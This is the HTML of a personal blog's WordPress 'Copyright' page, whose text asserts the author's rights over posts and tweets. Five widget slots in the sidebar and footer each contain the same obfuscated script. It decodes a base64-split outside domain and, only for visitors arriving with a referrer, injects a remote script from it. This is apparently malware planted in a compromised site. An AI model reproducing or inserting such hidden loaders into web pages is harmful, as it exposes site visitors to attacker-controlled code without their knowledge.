	<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://theprofessornotes.com/archives/category/music">music</a></li>
</ul>
</li>
<li id="menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2465"><a href="https://theprofessornotes.com/archives/category/photography">photography</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2470"><a href="https://theprofessornotes.com/archives/category/religion">Religion</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2474"><a href="https://theprofessornotes.com/archives/category/science">Science</a></li>
<li id="menu-item-2478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2478"><a href="https://theprofessornotes.com/archives/category/space">Space</a></li>
<li id="menu-item-2481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2481"><a href="https://theprofessornotes.com/archives/category/technology">Technology<span class="menu-description">cool new toys, fun software, or technology that I think might change the world (or be a colossal waste of time!)</span></a>
<ul class="sub-menu">
	<li id="menu-item-2473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2473"><a href="https://theprofessornotes.com/archives/category/reviews">Reviews</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2477"><a href="https://theprofessornotes.com/archives/category/software">software</a></li>
	<li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2466"><a href="https://theprofessornotes.com/archives/category/podcast">Podcast</a></li>
	<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467"><a href="https://theprofessornotes.com/archives/category/podcasting">podcasting</a></li>
	<li id="menu-item-2476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2476"><a href="https://theprofessornotes.com/archives/category/social-networking">Social Networking</a></li>
</ul>
</li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://theprofessornotes.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- engage-mag-menu-container -->
                </header><!-- #masthead -->
        

    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-1984" class="post-1984 page type-page status-publish hentry card-single-article" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="engage-mag-content-container engage-mag-no-thumbnail">
                <div class="engage-mag-content-area">
            <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Copyright</h1>            </header><!-- .entry-header -->

            <div class="entry-content">
                <p>Despite comments to the contrary, the writings of bloggers, and even the creation of content through tweets, is still &#8220;content&#8221; and &#8220;intellectual property&#8221; and is to be protected as such.  Therefore, I am compelled to herein establish and assert my copyright over all I produce here, and in my Twitter Stream.</p>
<p>The content written here, original to me, is hereby protected under copyright and cannot be reproduced in whole or in part without the express permission of the author (Me!), with the following exceptions:</p>
<p>1.  If you choose to quote selections from my post, not to exceed 50% or 3 paragraphs, whichever is less.<br />
2. For Tweets, I hereby grant permission to &#8220;re-tweet&#8221; my tweet postings, so long as the content remains internal to the Twitter network.  Any use by traditional media firms (newpapers, television, radio), even in digital form, without the express permission of the creator (me again) is forbidden.</p>
<p>Nothing in the statement is to diminish the protections afforded under existing copyright law but rather to provide specific guidance.</p>
<p>I reserve the right to modify this at any time.</p>
            </div><!-- .entry-content -->

                                <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://theprofessornotes.com/copyright">
                        <i class="fa fa-facebook"></i>
                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Copyright&#038;url=https://theprofessornotes.com/copyright">
                        <i class="fa fa-twitter"></i>
                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://theprofessornotes.com/copyright&#038;media=&#038;description=Copyright">
                        <i class="fa fa-pinterest"></i>
                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Copyright&#038;url=https://theprofessornotes.com/copyright">
                        <i class="fa fa-linkedin"></i>
                    </a>
                                </div>
        </div>
                </div> <!-- .engage-mag-content-area -->
    </div> <!-- .engage-mag-content-container -->
</article><!-- #post-1984 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="http://theprofessornotes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1984' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4583eeab62" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="130"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="widget_text sidebar-widget-container"><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>        </div>
    </div>
            <div class="ct-missed-block widget" style="background-color: #fafafa; color: #000;"">
            <div class="container-inner">
                            <h2 class="widget-title"> You May Have Missed </h2>
                                            <div class="ct-grid-post clearfix">
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2681">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="Real Conservative?" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2025/12/Gemini_Generated_Image_7bqxvr7bqxvr7bqx-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-29" href="https://theprofessornotes.com/archives/category/life"  rel="category tag">Life</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2681"
                                           style="color: #000;">Was I wrong?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2681" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2025-12-18T09:42:46-05:00" itemprop="datePublished">December 18, 2025</time><time class="updated" datetime="2025-12-18T09:46:45-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2632">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2023/07/Gemini_Generated_Image_ygxiycygxiycygxi-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2632"
                                           style="color: #000;">Is the Writers Strike Fundamentally Doomed?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2632" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2023-07-17T09:48:16-05:00" itemprop="datePublished">July 17, 2023</time><time class="updated" datetime="2025-12-18T09:34:30-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2622">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A long-exposure shot of satellite streaks in the night sky or a modern router glowing in a dark, rural setting." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/02/Gemini_Generated_Image_jx252ojx252ojx25-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-13" href="https://theprofessornotes.com/archives/category/business"  rel="category tag">Business</a> <a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2622"
                                           style="color: #000;">StarLink is Disruptive Innovation. What does that mean?</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2622" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-02-16T08:17:12-05:00" itemprop="datePublished">February 16, 2021</time><time class="updated" datetime="2025-12-18T09:34:59-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                                            <div class="ct-col ct-four-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://theprofessornotes.com/archives/2620">
                                            <img width="783" height="450" src="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png" class="attachment-engage-mag-carousel-img size-engage-mag-carousel-img wp-post-image" alt="A glowing digital touch screen with a &quot;Submit&quot; button being hovered over by a skeptical-looking finger or an old-fashioned paper ballot box." decoding="async" loading="lazy" srcset="https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-783x450.png 783w, https://theprofessornotes.com/wp-content/uploads/2021/01/Gemini_Generated_Image_72gsa972gsa972gs-1000x574.png 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                                                            <div class="post-meta">
                                            <span class="cat-links"><a class="ct-cat-item-3" href="https://theprofessornotes.com/archives/category/commentary"  rel="category tag">Commentary</a> <a class="ct-cat-item-4" href="https://theprofessornotes.com/archives/category/politics"  rel="category tag">Politics</a> <a class="ct-cat-item-6" href="https://theprofessornotes.com/archives/category/technology"  rel="category tag">Technology</a> </span>                                        </div>
                                                                        <h3 class="post-title">
                                        <a href="https://theprofessornotes.com/archives/2620"
                                           style="color: #000;">Only (right wing) Lunatics Don&#8217;t Trust Digital Voting.  RIiiiggghhhht</a>
                                    </h3>
                                                                            <div class="post-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://theprofessornotes.com/archives/2620" rel="bookmark" style="color:#000;"><time class="entry-date published" datetime="2021-01-28T09:53:44-05:00" itemprop="datePublished">January 28, 2021</time><time class="updated" datetime="2025-12-18T09:35:26-05:00" itemprop="dateModified">December 18, 2025</time></a></span>                                        </div>
                                                                    </div><!-- Post content end -->
                            </section>
                        </div><!--.engage-mag-col-->
                    
                </div>

                        </div>
        </div>
                <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2022.</span><br>
                Proudly powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>  <span class="sep"> | </span> Theme: Engage Mag Pro by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/engage-mag-pro-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/navigation.js?ver=20151215" id="engage-mag-navigation-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/skip-link-focus-fix.js?ver=20151215" id="engage-mag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/engage-mag-custom.js?ver=20151215" id="engage-mag-custom-js"></script>
<script defer type="text/javascript" src="http://theprofessornotes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763000457" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://theprofessornotes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://theprofessornotes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
